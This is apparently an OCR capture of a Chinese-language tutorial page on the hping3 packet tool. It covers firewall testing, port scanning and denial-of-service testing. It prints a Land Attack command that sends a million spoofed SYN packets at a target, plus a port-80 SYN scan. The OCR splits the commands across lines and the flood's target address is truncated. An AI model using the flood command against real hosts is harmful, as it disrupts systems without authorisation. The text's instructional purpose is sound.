
ml
测试防火墙对ICMP包的反应、是否支持traceroute、是
否开放某个端口、对防火墙进行拒绝服务攻击（DoS
attack）。例如，以LandAttack方式测试目标防火墙
（Land Attack是将发送源地址设置为与目标地址相同，
诱使目标机与自己不停地建立连接）。
hping3 
-S
-c
1000000
-a
10.10
.10.10 
-p
21
10.10
# 端口扫描
Hping3也可以对目标端口进行扫描。Hping3支持指定
TCP各个标志位、长度等信息。以下示例可用于探测目标
机的80端口是否开放：
hping3 
-I
 eth0  
-S
192.168
.10.1 
-p
80